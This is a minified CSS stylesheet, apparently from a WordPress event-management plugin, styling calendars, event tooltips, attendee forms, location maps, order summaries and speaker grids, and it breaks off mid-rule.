.fc-col-header-cell-cushion{font-size:0.875rem;color:#000;text-transform:uppercase;text-decoration:none!important}.events_calendar_standard .fc-theme-standard th{border:none;text-align:left;padding:6px}.events_calendar_standard .fc .fc-scrollgrid table{border-left-style:inherit}@media (max-width:767px){.events_calendar_standard .fc .fc-scrollgrid table{width:500px!important}}.events_calendar_standard .has-event{padding:0 10px;background:rgba(255,5,124,0.2);border:none;border-left:5px solid #FF057C;margin:0 0 5px 0}.events_calendar_standard .fc-h-event .fc-event-main{color:#fff;color:#000}.events_calendar_standard .calendar-tooltip{text-align:left;border:1px solid #e2e6ec;background:#fff;bottom:150%;left:-3px;opacity:0;padding:16px;pointer-events:none;position:absolute;width:100%;max-width:320px;min-width:300px;z-index:2000;transform:translateY(10px);transition:all 0.15s ease-out;box-shadow:0px 15px 80px rgba(0,0,0,0.1);white-space:normal;border-radius:10px;-webkit-border-radius:10px;-ms-border-radius:10px;right:0;margin:auto}.events_calendar_standard .calendar-tooltip:before{bottom:-20px;content:" ";display:block;height:20px;left:0;position:absolute;width:100%}.events_calendar_standard .calendar-tooltip:after{border-left:10px solid transparent;border-right:10px solid transparent;border-top:10px solid #fff;bottom:-10px;content:" ";height:0;left:25px;margin-left:-13px;position:absolute;width:0}.events_calendar_standard .calendar-tooltip .event-tooltip-footer{display:flex;align-items:center;justify-content:space-between;margin-top:20px}.events_calendar_standard .fc .fc-scroller-harness{overflow:visible}@media (min-width:767px){.events_calendar_standard .fc .fc-scroller-harness{z-index:11}}.events_calendar_standard .has-event:hover .calendar-tooltip{opacity:1;pointer-events:auto;transform:translateY(0);text-align:left}@media (max-width:767px){.events_calendar_standard .has-event:hover .calendar-tooltip{display:none}}.events_calendar_standard .fc .fc-button{height:40px;width:40px;padding:0;text-align:center;border-radius:50%;-webkit-border-radius:50%;-ms-border-radius:50%}.events_calendar_standard .fc-toolbar{max-width:300px}@media (max-width:767px){.events_calendar_standard .cat-dropdown-list{margin-bottom:15px}}.events_calendar_standard .cat-dropdown-list select{color:#fff;-webkit-appearance:none;-moz-appearance:none;text-indent:1px;background:#FF057C url("data:image/svg+xml;utf8,<svg viewBox='0 0 140 140' width='24' height='24' xmlns='http://www.w3.org/2000/svg'><g><path d='m121.3,34.6c-1.6-1.6-4.2-1.6-5.8,0l-51,51.1-51.1-51.1c-1.6-1.6-4.2-1.6-5.8,0-1.6,1.6-1.6,4.2 0,5.8l53.9,53.9c0.8,0.8 1.8,1.2 2.9,1.2 1,0 2.1-0.4 2.9-1.2l53.9-53.9c1.7-1.6 1.7-4.2 0.1-5.8z' fill='white'/></g></svg>") no-repeat right 15px top 55%;background-size:18px}.events_calendar_standard .fc-view{border-top:1px solid #c4c4c4;padding-top:10px;margin-top:10px}@media (max-width:767px){.events_calendar_standard .fc-view{overflow-x:scroll}}.events_calendar_standard table thead:first-child tr:first-child th{border-top:none}.events_calendar_standard table tbody tr:hover>td,.events_calendar_standard table tbody tr:hover>th,.events_calendar_standard table tbody>tr:nth-child(odd)>td,.events_calendar_standard table tbody>tr:nth-child(odd)>th{background-color:#fff}.events_calendar_standard table thead:first-child tr:first-child th{border-top:none}.events_calendar_standard table tbody tr:hover>td,.events_calendar_standard table tbody tr:hover>th,.events_calendar_standard table tbody>tr:nth-child(odd)>td,.events_calendar_standard table tbody>tr:nth-child(odd)>th{background-color:#fff}.calendar-tooltip{color:#232323}.calendar-tooltip img{border-radius:5px;-webkit-border-radius:5px;-ms-border-radius:5px}.calendar-tooltip .etn-title{margin-bottom:5px;font-size:1rem;line-height:18px}.calendar-tooltip .etn-btn{line-height:24px;font-size:0.875rem;text-decoration:none}.calendar-tooltip .etn-price{font-weight:700;font-size:1rem}.calendar-tooltip .calendar-tooltip-inner{margin-bottom:10px}@media (max-width:767px){.calendar-tooltip{display:none}}.view-timeGridDay table tbody tr:hover>td,.view-timeGridDay table tbody tr:hover>th,.view-timeGridDay table tbody>tr:nth-child(odd)>td,.view-timeGridDay table tbody>tr:nth-child(odd)>th,.view-timeGridWeek table tbody tr:hover>td,.view-timeGridWeek table tbody tr:hover>th,.view-timeGridWeek table tbody>tr:nth-child(odd)>td,.view-timeGridWeek table tbody>tr:nth-child(odd)>th{background-color:#fff}.view-timeGridDay table tbody tr:hover>td,.view-timeGridDay table tbody tr:hover>th,.view-timeGridWeek table tbody tr:hover>td,.view-timeGridWeek table tbody tr:hover>th{background-color:#fff}.view-timeGridDay .fc .fc-timegrid .fc-daygrid-body,.view-timeGridWeek .fc .fc-timegrid .fc-daygrid-body{z-index:0}.view-timeGridDay .fc .fc-toolbar-title,.view-timeGridWeek .fc .fc-toolbar-title{font-size:1.25rem;font-weight:700}.view-timeGridDay .has-event,.view-timeGridWeek .has-event{padding:5px 5px;background:rgba(255,5,124,0.2);border:none;border-left:5px solid #ff057c;margin:0 0 5px 0;text-decoration:none!important;line-height:16px;font-size:0.875rem}.view-timeGridDay .fc-daygrid-day-frame.fc-scrollgrid-sync-inner,.view-timeGridWeek .fc-daygrid-day-frame.fc-scrollgrid-sync-inner{border-top:3px solid #0d165e;padding-top:13px;margin:0 5px}.view-timeGridDay .fc-timegrid-col:first-child .fc-timegrid-col-frame,.view-timeGridWeek .fc-timegrid-col:first-child .fc-timegrid-col-frame{border-top:none}.view-timeGridDay td.fc-daygrid-day.fc-day,.view-timeGridWeek td.fc-daygrid-day.fc-day{padding:0 0}.view-timeGridDay .fc-theme-standard td,.view-timeGridWeek .fc-theme-standard td{border-color:#f1f3f3}.view-timeGridDay .fc .fc-daygrid-day.fc-day-today,.view-timeGridDay .fc .fc-timegrid-col.fc-day-today,.view-timeGridWeek .fc .fc-daygrid-day.fc-day-today,.view-timeGridWeek .fc .fc-timegrid-col.fc-day-today{background-color:transparent}.events_calendar_list .calendar-event-details-wrapper{margin:0 -15px}.events_calendar_list table td,.events_calendar_list table th{line-height:1}.events_calendar_list .calendar-event-details{margin:0;background-color:#fff;align-items:center;border-radius:11px;color:#101010}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail{overflow:hidden;border-radius:10px}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .etn-event-thumb{line-height:0.8}.events_calendar_list .calendar-event-details .calendar-event-details-thumbnail .calendar-event-thumb-img{transition:all 0.5s;min-height:155px;width:100%;object-fit:cover;border-radius:10px}.events_calendar_list .calendar-event-details .calendar-event-content{padding-bottom:10px}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-title{font-size:20px;font-weight:700;margin:0 0 18px;color:#2c3e50}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap{list-style:none;display:flex;padding:0 0 0 0px;margin:0 0 10px 0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap .etn-event-category,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-category-wrap span{margin:4px;background:#FF057C;padding:5px 6px;border-radius:7px;color:#fff;text-align:center;text-transform:uppercase;font-size:11px;line-height:1;font-weight:700}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue{list-style-type:none;padding:0px;margin:0}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time-icon,.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-location-icon{height:17px;width:17px;margin-right:10px;vertical-align:middle}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-vanue{font-size:14px;font-weight:400;color:#585858}.events_calendar_list .calendar-event-details .calendar-event-content .calendar-event-time-vanue .etn-event-calender-time{text-transform:capitalize;margin-bottom:15px;line-height:1.6}.events_calendar_list .calendar-event-details .event-calendar-action{position:relative}.events_calendar_list .calendar-event-details .event-calendar-action:before{position:absolute;content:"";inset:0;width:1px;height:100%;background-color:#eaecf0;margin:auto 0}.events_calendar_list .calendar-event-details .event-calendar-action .event-calendar-action-price{margin-bottom:12px;font-weight:700;font-size:20px;color:#101010}.events_calendar_list .calendar-event-details .event-calendar-action .etn-btn,.events_calendar_list .calendar-event-details .event-calendar-action .etn-price.event-calendar-details-btn{background-color:#5D5DFF;color:#fff;text-decoration:none;font-weight:600;padding:0px 15px;font-size:15px}.events_calendar_list .calendar-event-details:hover .calendar-event-title{color:#FF057C}.events_calendar_list .calendar-event-details:hover .calendar-event-thumb-img{transform:scale(1.1)}.events_calendar_list .fc .fc-toolbar-title{padding:4px 15px}.events_calendar_list .fc-list-day-side-text{padding-left:7px;padding-right:7px;position:relative;margin-left:10px}.events_calendar_list .fc-list-day-side-text:after,.events_calendar_list .fc-list-day-side-text:before{position:absolute;content:"(";left:0;top:-1px;color:inherit}.events_calendar_list .fc-list-day-side-text:after{content:")";right:0;left:auto}.events_calendar_list .fc-header-toolbar{padding-bottom:35px;border-bottom:1px solid #eaecf0}.events_calendar_list .fc-event{background-color:transparent;border-width:0}.events_calendar_list .fc-list-event-graphic,.events_calendar_list .fc-list-event-time{display:none}.events_calendar_list .fc .fc-list-event-title{border:none}.events_calendar_list .fc .fc-list-event-title a{color:#fff;font-size:15px;font-weight:600;background-color:#5D5DFF;text-decoration:none}.events_calendar_list .fc .fc-list-event.fc-event-forced-url:hover a{text-decoration:none}.events_calendar_list .fc-list-day{display:grid}.events_calendar_list .fc .fc-list-day-cushion,.events_calendar_list .fc .fc-list-table td{padding:20px 0;background:#fff!important}.events_calendar_list .fc-list-day-cushion+.fc-list-day-cushion{padding-top:200px}.events_calendar_list .fc .fc-list-table tbody>tr:first-child th{border-top:0;border:none}.events_calendar_list .fc-theme-standard td,.events_calendar_list .fc-theme-standard th{border:none}.events_calendar_list .fc-theme-standard .fc-list{border:none}.events_calendar_list .fc-direction-ltr .fc-list-day-side-text,.events_calendar_list .fc-direction-rtl .fc-list-day-text{float:left;color:black}.events_calendar_list .fc-list-day-side-text,.events_calendar_list .fc-list-day-text{text-decoration:none!important;color:grey!important;font-size:large}.events_calendar_list .fc .fc-list-sticky .fc-list-day>*{position:static}.events_calendar_list .fc .fc-toolbar{display:flex;align-items:center;justify-content:start}.events_calendar_list .fc .fc-toolbar .fc-next-button,.events_calendar_list .fc .fc-toolbar .fc-prev-button{height:42px}.events_calendar_list .fc .fc-list-event.fc-event-forced-url{display:block}.events_calendar_list .fc .fc-list-event.fc-event-forced-url .fc-list-event-title{width:100%;display:block}@media (max-width:767px){.events_calendar_list .calendar-event-details .calendar-event-title{margin:10px 0 18px}.events_calendar_list .calendar-event-details .event-calendar-action:before{display:none}.events_calendar_list .cat-dropdown-list{margin-bottom:20px}.events_calendar_list .fc-list-day-cushion{padding:25px 0 20px!important}.events_calendar_list .calendar-event-details-thumbnail{margin-bottom:20px}}.events_calendar_list.view-listMonth .fc-event{padding:0;border:none}.events_calendar_list .fc-list-event-title{padding:20px 0}.etn-attendee-form-wrap .etn-checkbox-field,.etn_bulk_attendee .etn-checkbox-field{display:flex;align-items:center}.etn-attendee-form-wrap .etn-checkbox-field label,.etn_bulk_attendee .etn-checkbox-field label{line-height:1}.etn-attendee-form-wrap .etn-checkbox-field label:before,.etn_bulk_attendee .etn-checkbox-field label:before{position:relative;top:-3px;margin-right:8px!important}.etn-attendee-form .etn-btn.etn-btn-secondary{background-color:transparent;color:#000;border:2px solid #e0e0e0}.etn-attendee-form .etn-btn.etn-btn-secondary:hover{color:#ffffff;border-color:transparent}.etn-attendee-form .attendee_submit{border:2px solid transparent;margin-left:10px}.etn-attendee-form .attendee_submit:hover{border:2px solid transparent}:root{--delivary-primary:#da1212;--delivary-secondary:#e3106e;--delivary-dark:#000000;--delivary-gray:#b1b3bf}.etn-menu-location-wrap{position:relative}.etn-menu-location-wrap a{text-decoration:none!important}.etn-menu-location-wrap .location-not-found{margin:0;padding:6px 20px;font-size:18px;border:1px solid #e5e5e5;margin-top:20px;border-radius:6px}#etn-front-map-container{height:100vh}.etn_loc_address_wrap{display:flex;flex-wrap:wrap;align-items:center;margin:20px 0 40px}.etn_loc_form{display:flex;align-items:center;position:relative}@media (max-width:767px){.etn_loc_form{width:100%}}.etn_loc_form .etn_loc_address{width:580px;border-color:transparent;border-width:0;background:#f3f4f9;height:52px;border-radius:6px}@media (max-width:767px){.etn_loc_form .etn_loc_address{width:100%}}@media (max-width:1024px){.etn_loc_form .etn_loc_address{width:550px}}.etn_loc_form ::placeholder{color:#5f6a78}.etn_loc_form .etn_button_wrapper{position:absolute;right:0;top:0}.etn_loc_form .etn_button_wrapper button{width:52px;height:52px;line-height:56px;padding:0;background:var(--delivary-primary);border-radius:0 6px 6px 0}.etn_loc_form .etn_button_wrapper button:hover{background:var(--delivary-secondary)}.etn_loc_form .etn_loc_my_position{position:absolute;right:72px;font-weight:700;font-size:12px;line-height:1;top:50%;transform:translateY(-50%);display:flex;align-items:center;text-transform:uppercase;color:var(--delivary-dark);text-decoration:underline}.etn_loc_form .etn_loc_my_position svg{margin-right:10px}.etn_loc_form .pac-container{box-shadow:none}.etn_btn_group{margin-left:30px;display:flex;align-items:center}@media (max-width:767px){.etn_btn_group{margin-left:0;margin-top:20px}}.etn_btn_group button{padding:0;border:none;font-weight:700;text-transform:capitalize;color:var(--delivary-gray);line-height:1;border-bottom:2px solid transparent;background-color:transparent;transition:all 0.3s ease;border-radius:0;padding-bottom:5px}.etn_btn_group button.active,.etn_btn_group button:focus,.etn_btn_group button:hover{background:transparent;color:var(--delivary-primary);outline:none;border-bottom:2px solid var(--delivary-primary)}.etn_btn_group button+button{margin-left:20px}.etn_map_and_result_wrapper{display:flex;align-items:flex-start;flex-wrap:wrap}.etn_map_and_result_wrapper .etn-location-result{flex:0 0 45%}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result{flex:0 0 100%}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{max-height:100vh;overflow-y:scroll}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper{min-height:500px}}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar{margin-top:30px;width:4px}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-track{-webkit-box-shadow:inset 0 0 4px #b0b2b8;border-radius:3px}.etn_map_and_result_wrapper .etn-location-result .etn-location-item-wrapper::-webkit-scrollbar-thumb{background-color:#b0b2b8;outline:1px solid #acacad;border-radius:3px}.etn_map_and_result_wrapper .etn-front-map{flex:0 0 55%;padding-left:20px}@media screen and (max-width:767px){.etn_map_and_result_wrapper .etn-front-map{flex:0 0 100%;margin-top:30px;padding-left:0}}.etn-location-item{display:grid;border:1px solid #e4e6eb;border-radius:6px;margin-right:20px;grid-template-columns:repeat(3,1fr);gap:25px}.etn-location-item+.etn-location-item{margin-top:20px}.etn-location-item .etn-location-item-image{line-height:1}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-image{padding:0}}.etn-location-item .etn-location-item-image img{display:block;border-radius:6px 0 0 6px;max-width:100%;height:100%;object-fit:cover}.etn-location-item .etn-location-item-name{font-size:18px;line-height:24px;margin:0 0 8px}.etn-location-item .etn-location-item-name a{transition:all 0.4s ease;color:var(--delivary-dark)}.etn-location-item .etn-location-item-name a:hover{color:var(--delivary-primary)}.etn-location-item .etn-location-item-content{grid-column:span 2;padding:10px 10px 10px 0}@media screen and (max-width:1024px){.etn-location-item .etn-location-item-content{flex:0 0 100%}}.etn-location-item .etn-location-item-direction{margin:10px 0 0;line-height:1}.etn-location-item .etn-location-item-address,.etn-location-item .etn-location-item-email{display:flex;align-items:center;margin:0 0 5px 0}.etn-location-item .etn-location-item-address svg,.etn-location-item .etn-location-item-email svg{margin-right:10px}.etn-location-item .etn-location-item-direction a{font-weight:700;border-bottom:2px solid var(--delivary-primary);color:var(--delivary-primary);padding-bottom:2px;transition:all 0.4s ease;display:inline-block;line-height:1}.etn-location-item .etn-location-item-direction a:hover{color:var(--delivary-secondary);border-color:var(--delivary-secondary)}.location-area-title{font-size:24px;font-weight:bold;margin:20px 0;line-height:1}.etn-front-map .etn-location-item{margin-right:0;padding:0;border:none}.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 120px}@media screen and (max-width:1024px){.etn-front-map .etn-location-item .etn-location-item-image{flex:0 0 100%;padding:10px 10px 0}}.etn-front-map .etn-location-item .etn-location-item-content{padding-left:20px}.etn-front-map .etn-location-item .etn-location-item-content p{font-size:14px;margin-bottom:10px}.etn-front-map .etn-location-item .etn-location-item-name{font-size:18px;margin:0 0 10px}.etn-front-map .gm-style .gm-style-iw-c{border-radius:6px}.etn-front-map .gm-ui-hover-effect{right:0px!important;top:0px!important}.etn_map_loading{position:relative}.etn_map_loading:before{position:absolute;content:"";width:100%;height:100%;left:0;top:0;background-color:rgba(255,255,255,0.9);z-index:99}.etn_loader_wrapper{height:40px;width:40px;position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:999}.etn_loader_wrapper .loder-dot{position:absolute;width:5px;height:5px;border-radius:50%;animation:loader 1.6s linear infinite}.etn_loader_wrapper .dot-a{left:17.5px}.etn_loader_wrapper .dot-b{right:5px;top:5px;animation-delay:0.2s}.etn_loader_wrapper .dot-c{top:17.5px;right:0;animation-delay:0.4s}.etn_loader_wrapper .dot-d{right:5px;bottom:5px;animation-delay:0.6s}.etn_loader_wrapper .dot-e{left:17.5px;bottom:0;animation-delay:0.8s}.etn_loader_wrapper .dot-f{left:5px;bottom:5px;animation-delay:1s}.etn_loader_wrapper .dot-g{top:17.5px;left:0;animation-delay:1.2s}.etn_loader_wrapper .dot-h{left:5px;top:5px;animation-delay:1.4s}@keyframes loader{0%{background:#000}to{background:#fff}}.etn_single_event_map_and_result_wrapper .etn-location-item-address{display:flex;align-items:flex-start}.etn_single_event_map_and_result_wrapper .etn-location-item-address svg{flex:0 0 20px;margin-top:7px}.etn_single_event_map_and_result_wrapper .etn-location-text{padding-left:10px;line-height:28px}.etn_single_event_map_and_result_wrapper .etn-button-full-width{display:block;text-align:center}.etn_single_event_map_and_result_wrapper .view-map-button{border-radius:0}.etn_single_event_map_and_result_wrapper.etn_map_at_sidebar #etn-front-map-container{height:180px;margin-bottom:20px}.etn_single_event_map_and_result_wrapper.etn_map_at_content{margin-bottom:30px}.etn_single_event_map_and_result_wrapper.etn_map_at_content #etn-front-map-container{height:200px}.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap}@media (max-width:767px){.etn_single_event_map_and_result_wrapper.etn_map_at_content .etn-single-location-item-content{margin-bottom:30px}}.etn-event-meta-info .etn-single-location-item-content{display:flex;align-items:flex-start;justify-content:space-between;flex-wrap:wrap}.etn-event-meta-info .etn-single-location-item-content .view-map-button{width:30px;height:30px;border-radius:100%;color:#fff;padding:0;line-height:32px;text-align:center}.etn-stripe-input-wrapper{margin-bottom:20px;line-height:1}.etn-stripe-input-wrapper label{display:inline-block;text-transform:capitalize;font-weight:600;font-size:14px;margin-bottom:8px;line-height:1}.etn-stripe-input-wrapper input{border:1px solid #e0e0e0;display:block;width:100%;border-radius:5px;padding:13px 20px 14px 20px;font-size:14px}.etn-stripe-input-wrapper .etn-error{margin-top:8px;color:var(--pink)}.etn-order{max-width:1140px;margin:50px auto;padding:0 10px}@media (min-width:1024px){.etn-order{padding:0}}.etn-order .order-heading{color:#1a1a1a;font-size:28px;font-weight:700;margin-bottom:15px;line-height:1}.etn-order .order-success{margin:0 0 30px;line-height:1}.etn-order .etn-order-summery-section{margin-bottom:30px}.etn-order .etn-order-summery-section .order_details{margin:0;padding:0;list-style:none}.etn-order .etn-order-summery-section .order_details li{display:inline-block;border-right:1px solid #eeddee;padding-right:10px;margin-right:10px;font-size:16px;line-height:23px;color:#333}.etn-order .etn-order-summery-section .order_details li:last-child{border:none;padding-right:0;margin-right:0}.etn-order .etn-order-summery-section .order_details li strong{display:block}.etn-order .etn-table-design{background:rgba(204,204,204,0.1607843137);margin-bottom:20px;text-align:left}.etn-order .etn-table-design table{margin:0 auto;background-color:#fff;text-align:left}.etn-order .etn-table-design table tr{display:flex;width:100%;justify-content:center;align-items:center}.etn-order .etn-table-design table td,.etn-order .etn-table-design table th{border-bottom:1px solid #dee2e6;padding:0.75rem;vertical-align:top;flex:1;min-width:200px;text-align:center;font-size:14px}.etn-order .etn-billing-section .shipping_details{margin:0;padding:0;list-style:none;border:1px solid #eeddee;background:#fff}.etn-order .etn-billing-section .shipping_details li{border-bottom:1px solid #eeddee;padding:15px;font-size:16px;line-height:23px;color:#333}.etn-order .etn-billing-section .shipping_details li:last-child{border-bottom:0}.etn-attendee-registration-loading{position:relative;height:100%}.etn-attendee-registration-loading:after{content:"";position:fixed;inset:0;width:100%;height:100%;background:rgba(255,255,255,0.9);z-index:999}.etn-attendee-registration-loading:before{content:"";position:fixed;z-index:2;width:60px;height:60px;left:calc(50% - 30px);top:calc(50% - 30px);border:4px solid transparent;border-top-color:#000000;border-radius:50%;animation:etn-button-loading-spinner 1s ease infinite}.etn-multivendor-event-list-wrap .etn-vendor-event-list-title{font-weight:700;font-size:24px;padding:10px 0px}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer{display:flex;justify-content:space-between}.etn-multivendor-event-list-wrap .etn-event-item .etn-event-date,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-footer,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-location,.etn-multivendor-event-list-wrap .etn-event-item .etn-event-title,.etn-multivendor-event-list-wrap .etn-event-item p{padding-top:10px}.hide_field{display:none}.etn_multivendor_popup{position:relative}.etn_multivendor_popup:before{content:"";position:fixed;background-color:rgba(0,0,0,0.6);left:0;top:0;width:100%;height:100%;z-index:9999}.etn_multivendor_modal{padding:40px;box-shadow:0 15px 30px rgba(0,0,0,0.06);position:fixed;left:0;right:0;top:50%;margin:auto;max-width:600px;background:#fff;z-index:9999;transform:translateY(-50%);text-align:center}.etn_multivendor_modal p{margin-bottom:15px}.etn-single-event-speaker-block{margin-bottom:43px}.etn-single-event-speaker-block .speaker-block-title{margin-bottom:15px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{display:grid;grid-template-columns:repeat(3,1fr);grid-gap:30px}@media (max-width:991px){.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper{grid-template-columns:repeat(2,1fr)}}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-se-speaker-item{border:1px solid #e4e5ec;border-radius:10px;text-align:center;padding:30px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image{margin-bottom:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-image img{border-radius:100%}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name{font-size:16px;text-transform:capitalize;font-weight:700;margin:0 0 8px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-name a{color:inherit}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-speaker-designation p{color:#585858;font-size:14px;margin:0;line-height:1}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social{display:flex;align-items:center;justify-content:center;margin-top:20px}.etn-single-event-speaker-block .etn-single-event-speaker-grid-wrapper .etn-social a{margin:0 5px;width:auto;height:auto;line-height:1;color:#101010}.etn-taxonomy-location-meta span:not(:last-child){margin-right:10px;position:relative}.etn-taxonomy-location-meta span:not(:last-child):after{content:",";position:absolute;right:-7px}.etn-frontend-login{background:#f6e6e6;padding:5px 22px;display:inline-block;border-left:3px solid #f00}.etn-certificate-container{max-width:900px;margin:auto;display:block;width:100%}.etn-certificate-container .wp-block-cover__image-background{object-fit:inherit!important}.etn-certificate-container figure.wp-block-image.aligncenter.size-medium.is-resized{margin-left:auto;margin-right:auto}.etn-certificate-container .etn-pdf-content{padding:15px}.etn-certificate-container .etn-control-header{text-align:center;margin:20px}.etn-bb-nv-wrapper{display:flex;align-items:baseline;margin-bottom:20px;gap:15px}.etn-bb-nv-wrapper .etn-bb-nav-item{border:1px solid #e5e5e5;height:35px;line-height:33px;padding:0 20px;border-radius:6px;color:#747474;transition:all 0.3s ease;font-weight:500;font-size:14px}.etn-bb-nv-wrapper .etn-bb-nav-item.etn-bb-nav-item-active,.etn-bb-nv-wrapper .etn-bb-nav-item:hover{background:var(--bb-primary-button-background-hover);color:var(--bb-primary-button-text-hover);border-color:var(--bb-primary-button-background-hover)}.etn-bb-event-area{display:flex;flex-wrap:wrap;border:1px solid #e5e5e5;border-radius:6px}.etn-bb-event-area .bb-create-event-form{display:none}.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 360px}@media (max-width:1024px){.etn-bb-event-area .etn-bb-sidebar-area{flex:0 0 100%}}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{display:flex;align-items:center;justify-content:space-between;padding:15px 20px;border-bottom:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading h3{margin:0}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading .etn-bb-create-event-button{padding:7px 15px!important;font-size:14px!important}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading{display:flex;align-content:space-between;font-size:24px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-sidebar-heading svg{margin-bottom:-2px;margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-filter-wrapper{display:grid;grid-template-columns:1fr 1fr;border-bottom:1px solid #e5e5e5;padding:15px;gap:10px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form{margin:0;position:relative;flex:0 0 50%}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form input[type=search]{background-image:none;width:100%}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-event-search-form .etn-bb-search-action-btn{position:absolute;left:0;top:0;background-color:transparent;color:#9d9d9d;border-color:transparent;padding:0 10px;height:40px;line-height:45px}.etn-bb-event-area .etn-bb-sidebar-area .etn-event-filter{flex:0 0 50%}.etn-bb-event-area .etn-bb-sidebar-area .events-title{margin:15px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item{padding:15px;cursor:pointer;transition:0.3s}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item.etn-bb-list-item-active,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item:hover{background-color:rgb(241,241,241)}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-event-list-title h4{font-size:14px;margin:0 0 10px;line-height:1.4}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta{margin:0;padding:0;list-style:none;line-height:1}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p{margin:0;display:flex;align-items:center;font-size:12px;font-weight:400;color:#000000}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p i,.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item .etn-bb-list-meta p svg{margin-right:5px}.etn-bb-event-area .etn-bb-sidebar-area .etn-bb-list-item+.etn-bb-list-item{border-top:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-create-event-area{flex:0 0 calc(100% - 360px);padding:15px;border-left:1px solid #e5e5e5;border-radius:0}.etn-bb-event-area .etn-bb-create-event-area #etn_default_event_list{padding:15px}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form{margin-left:0;border-radius:10px}.etn-bb-event-area .etn-bb-create-event-area #etn_multivendor_form .ql-formats button{background-color:transparent;color:inherit;padding:0;border-color:transparent;font-size:11px;font-weight:normal}@media (max-width:1024px){.etn-bb-event-area .etn-bb-create-event-area{flex:0 0 100%;border-left:none;border-top:1px solid #e5e5e5}}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list{list-style:none;margin:0}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li{display:flex;align-items:center;gap:15px;padding:5px 0px}.etn-bb-event-area .etn-bb-create-event-area .etn-bb-event-data-list li:not(:last-child){border-bottom:1px solid #e5e5e5}.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-add,.etn-bb-event-area .etn-bb-create-event-area .etn-variable-ticket-widget .qt-sub{background:transparent;padding:0;font-size:20px;color:#000;border-color:transparent}.etn-bb-event-area .etn-group-wrap{display:flex;align-items:center;flex-wrap:wrap}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list{width:100%;margin-top:10px}.etn-bb-event-area .etn-group-wrap .etn-assign-group-list a{border:1px solid #ddd;display:inline-block;margin-right:10px;padding:0 12px;border-radius:5px}.etn-bb-event-area .etn-group-wrap .etn-assign-group{background:#385dff;display:inline-block;color:#fff;padding:12px 20px;margin-left:15px;border-radius:5px;line-height:1;transition:all ease 0.3s}.etn-bb-event-area .etn-group-wrap .etn-assign-group:hover{background-color:#1e42dd}.etn-bb-list-loading{position:relative;isolation:isolate;height:100%}.etn-bb-list-loading:before{position:absolute;content:"";height:30px;width:30px;border:3px solid;border-color:var(--bb-primary-button-background-regular) transparent var(--bb-primary-button-background-regular) transparent;border-radius:50%;animation:spin 1.3s linear infinite;left:50%;top:50%;transform:translate(-50%,-50%);z-index:2}.etn-bb-list-loading:after{position:absolute;content:"";inset:0;width:100%;height:100%;background:#ffffff;z-index:1}@keyframes spin{to{transform:rotate(360deg)}}.buddyboss-theme .etn-bb-menu-item a{display:flex!important;align-items:center;gap:10px}.buddyboss-theme .ant-picker-date-panel .ant-picker-content{width:252px;border:none}.buddyboss-theme .ant-picker-cell .ant-picker-cell-inner{font-size:14px}.etn-frontend-login{background:#f6e6e6;padding:5px 22px;display:inline-block;border-left:3px solid 